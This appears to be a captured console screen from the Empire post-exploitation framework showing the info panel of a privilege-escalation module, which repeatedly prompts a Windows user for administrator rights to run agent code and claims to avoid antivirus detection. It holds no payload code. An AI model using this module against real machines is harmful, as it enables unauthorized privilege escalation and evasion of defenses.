 (Empire: agent1) > usemodule powershell/privesc/ask
[*] Set Agent to agent1
Author Jack64
Background True
Comments https://github.com/rapid7/metasploit-
framework/blob/master/modules/exploits/windows/local/ask.rb
Description Leverages Start-Process' -Verb runAs option inside a YES-Required loop
to prompt the user for a high integrity context before running the
agent code. UAC will report Powershell is requesting Administrator
privileges. Because this does not use the BypassUAC DLLs, it should
not trigger any AV alerts.
Language powershell
Name powershell/privesc/ask
NeedsAdmin False
OpsecSafe False
Techniques http://attack.mitre.org/techniques/T1088
Record Options
Name Value Required Description
Agent agent1 True Agent to run module on.
Bypasses mattifestation etw False Bypasses as a space separated list
to be prepended to the launcher.
Listener True Listener to use.